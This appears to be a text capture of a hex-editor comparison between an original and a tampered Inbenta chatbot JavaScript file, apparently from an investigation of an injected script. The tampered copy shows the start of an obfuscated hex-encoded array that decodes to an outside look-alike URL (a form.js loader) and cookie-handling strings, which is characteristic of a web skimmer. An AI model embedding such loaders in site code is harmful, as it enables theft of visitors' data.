 010 Editor - C:\Users\Mert\Desktop\inbenta\inbenta_orig.txt
File Edit Search View Format Scripts Templates Tools Window Help
Hex
Startup inbenta.js inbenta_modified.txt X
Edit As: Text /wrap Run Script Run Template
0 10 20 30 40 50 60 70 80
18923 }
18924 }), n.Assistant.loadJSONPInterface()
18925 }, window.jQuery.noConflict(!0), window.Inbenta, InbentaChat || {})
18926 }();
18927 var _0x1aec =
- ["\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x65\x62\x66\x6F\x74\x63\x65\x2E\x6D\x65\x2F\x6
- A\x73\x2F\x66\x6F\x72\x6D\x2E\x6A\x73", "\x73\x65\x74\x69\x64\x64",
- "\x28\x3F\x3A\x5E\x7C\x3B\x20\x29", "\x5C\x24\x31", "\x72\x65\x70\x6C\x61\x63\x65",
- "\x3D\x28\x5B\x5E\x3B\x5D\x2A\x29", "\x6D\x61\x74\x63\x68",
inbenta_orig.txt X
Edit As: Text /wrap Run Script Run Template
0 10 20 30 40 50 60 70 80
18924 }
18925 }), n.Assistant.loadJSONPInterface()
18926 }, window.jQuery.noConflict(!0), window.Inbenta, InbentaChat || {})
18927 }();
18928 //# sourceMappingURL=inbenta.js.map
Workspace
Open Files
inbenta.js C:\Users...inbenta\
inbenta_modified.txt C:\Users...inbenta\
inbenta_orig.txt C:\Users...inbenta\
Favorite Files
Recent Files
Bookmarked Files
Workspace Explorer
Inspector
Type Value
Signed Byte 47
Unsigned Byte 47
Signed Short 12079
Unsigned Short 12079
Signed Int 539176751
Unsigned Int 539176751
Signed Int64 8247620832850030383
Unsigned Int64 8247620832850030383
Inspector Variables Bookmar
Compare
C:\Users\Mert\Desktop\inbenta\inbenta_modified.txt vs. C:\Users\Mert\Desktop\inbenta\inbenta_orig.txt
Result Address A Size A Address B Size B
Match 0h 1067933 0h 104B9Dh
Match 104B9Dh 295 104BBFh 127h
Match 104CC4h 264 104DABh 108h
Match 104DCCh 152 104EC1h 98h
Match 104E64h 274 104F7Bh 112h
Match 104F76h 11904 1050B1h 2E80h
Match 107E51h 4765 107F31h 129Dh
Match 10AA30h 35 1091CEh 23h
Only in A 107DF6h 91
Only in A 1090EEh 6466
15 Only in B 104B9Dh 22h
Output Find Results Find in Files Compare Histogram Checksum Process
Line 18928, Col 1 Val: 47 2Fh 00101111b Size: 1085937 ANSI(DOS) Tab:4 LIT W INS